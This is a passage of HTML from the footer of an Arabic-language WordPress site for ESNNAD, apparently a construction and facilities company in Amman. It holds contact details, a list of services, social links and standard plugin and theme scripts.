				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f13124f elementor-widget elementor-widget-heading" data-id="f13124f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">الاتصال بنا </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79f0408f elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="79f0408f" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					<!-- start Icon Bullets -->
		<link id='font-awesome-css' href='https://esnnadjo.com/wp-content/plugins/unlimited-elements/assets_libraries/font-awesome5/css/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://esnnadjo.com/wp-content/plugins/unlimited-elements/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_79f0408f *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_79f0408f .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_79f0408f .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_79f0408f .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_79f0408f .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_79f0408f .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_79f0408f .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_79f0408f .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_79f0408f .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_79f0408f .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_79f0408f .ue-text, #uc_uc_material_bullets_elementor_79f0408f .ue-title, #uc_uc_material_bullets_elementor_79f0408f .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_79f0408f .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_79f0408f .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_79f0408f.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

			<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_79f0408f"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-6bc1180">
              <div class="ue-icon">
                    <i class='fas fa-phone-alt'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text">962065376890+</div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-09d25f9">
              <div class="ue-icon">
                    <i class='fe fe-mail'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text">info@esnnadjo.com</div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-4cb27e5">
              <div class="ue-icon">
                    <i class='fas fa-location-arrow'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text">عمان, خلدا</div>	
  </div>
    	
</div>

      </div>
</div>
			<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-4a1d3b0b elementor-widget elementor-widget-spacer" data-id="4a1d3b0b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5374e02c elementor-widget elementor-widget-spacer" data-id="5374e02c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d29ad08" data-id="3d29ad08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b74256 elementor-widget elementor-widget-spacer" data-id="0b74256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a52fca5 elementor-widget elementor-widget-heading" data-id="a52fca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">خدماتنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6d61e7 elementor-widget elementor-widget-spacer" data-id="c6d61e7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e89dba2 align-right elementor-widget elementor-widget-mae-link" data-id="2e89dba2" data-element_type="widget" data-widget_type="mae-link.default">
				<div class="elementor-widget-container">
					
        <a class="master-link  icon-none" href="https://esnnadjo.com/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a7%d9%86%d8%b4%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d9%8a%d8%a9/" >
                        <span>الأعمال الانشائية والهندسية </span>
                    </a>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5472d507 align-right elementor-widget elementor-widget-mae-link" data-id="5472d507" data-element_type="widget" data-widget_type="mae-link.default">
				<div class="elementor-widget-container">
					
        <a class="master-link  icon-none" href="https://esnnadjo.com/%d8%b3%d9%84%d8%a7%d8%b3%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d9%84%d9%88%d8%ac%d8%b3%d8%aa%d9%8a%d8%a7%d8%aa/" >
                        <span> التوريد واللوجستيات</span>
                    </a>

        				</div>
				</div>
				<div class="elementor-element elementor-element-2e365ac0 align-right elementor-widget elementor-widget-mae-link" data-id="2e365ac0" data-element_type="widget" data-widget_type="mae-link.default">
				<div class="elementor-widget-container">
					
        <a class="master-link  icon-none" href="https://esnnadjo.com/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82/" >
                        <span>إدارة المرافق</span>
                    </a>

        				</div>
				</div>
				<div class="elementor-element elementor-element-30d80d0e align-right elementor-widget elementor-widget-mae-link" data-id="30d80d0e" data-element_type="widget" data-widget_type="mae-link.default">
				<div class="elementor-widget-container">
					
        <a class="master-link  icon-none" href="https://esnnadjo.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%a7%d9%86%d8%a9/" >
                        <span>خدمات التشغيل والصيانة</span>
                    </a>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2acedf00" data-id="2acedf00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36084c5 elementor-widget elementor-widget-spacer" data-id="36084c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-590b78f elementor-widget elementor-widget-spacer" data-id="590b78f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-97acc3c elementor-widget elementor-widget-spacer" data-id="97acc3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-484e8012 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="484e8012" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://esnnadjo.com">
			<img width="280" height="96" src="https://esnnadjo.com/wp-content/uploads/2021/11/logo01.png" class="attachment-full size-full wp-image-2150" alt="" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50c3d7b4 e-transform elementor-widget elementor-widget-text-editor" data-id="50c3d7b4" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-28,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">نحن هنا لتصميم الهندسة المعمارية والبناء</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fba9519 e-transform elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fba9519" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-28,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6edeeb9" href="https://www.facebook.com/profile.php?id=100070072868208&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-repeater-item-3a3caa3" href="https://www.snapchat.com/explore/esnnadjo" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-602dca6" href="https://youtube.com/@esnnadjo?feature=shared" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d51b16a" href="https://instagram.com/esnnadjo?igshid=MzRlODBiNWFlZA==" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae1626b elementor-widget elementor-widget-spacer" data-id="ae1626b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93103a4 elementor-widget elementor-widget-copyright" data-id="93103a4" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ESNNAD | Powered by ESNNAD</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/byron/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div>
<!--   Unlimited Elements 1.5.85 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){	
function uc_uc_material_bullets_elementor_79f0408f_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_79f0408f');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
						
			objBullets.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_79f0408f").length) uc_uc_material_bullets_elementor_79f0408f_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => { 
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_79f0408f")).length) uc_uc_material_bullets_elementor_79f0408f_start();});	
});
			
			
</script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/alterClass.js?ver=1.0" id="alterClass-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/core.js?ver=1.0" id="mae-core-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/init.js?ver=1.0" id="mae-init-js"></script>
<script type="text/javascript" id="chaty-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"id":"_1","identifier":"_1","settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":25,"side_spacing":25,"icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#000000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"Hide","widget_color":"#1e88e5","widget_icon_color":"#ffffff","widget_rgb_color":"30,136,229","has_custom_css":0,"custom_css":"","widget_token":"251d070f20","widget_index":"_1","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+96265376890","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96265376890","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"251d070f20","widget_index":"_1","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"},{"channel":"Whatsapp","value":"962799810002","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=962799810002","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"251d070f20","widget_index":"_1","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"}]}],"ajax_url":"https://esnnadjo.com/wp-admin/admin-ajax.php","data_analytics_settings":"on","page_id":"942","product":{"title":"","sku":"","price":"","regPrice":"","discount":""}};
//# sourceURL=chaty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=3.1.51696321925" id="chaty-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://esnnadjo.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://esnnadjo.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/themes/byron/assets/js/main.js?ver=1.0.0" id="byron-theme-script-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//esnnadjo.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.5.2" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//esnnadjo.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.5.2" id="evcal_functions-js"></script>
<script type="text/javascript" src="//esnnadjo.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.5.2" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.5.2" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//esnnadjo.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.5.2" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.5.2" id="evo_moment-js"></script>
<script type="text/javascript" src="//esnnadjo.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.5.2" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
